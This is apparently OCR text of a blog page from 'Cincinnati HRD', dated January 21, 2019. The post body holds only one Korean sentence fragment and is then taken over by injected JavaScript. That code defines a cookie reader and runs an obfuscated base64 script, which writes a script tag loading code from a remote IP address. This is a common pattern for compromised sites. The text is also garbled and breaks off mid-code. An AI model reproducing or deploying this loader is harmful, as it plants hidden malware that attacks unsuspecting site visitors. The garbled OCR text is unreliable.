
Skip
CINCINNATI HRD
to
content
POSTED
JANUARY 21, 2019
BY
WANDA BROWN
ON
솔직히 말해서, 나는 아마도 그 사
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n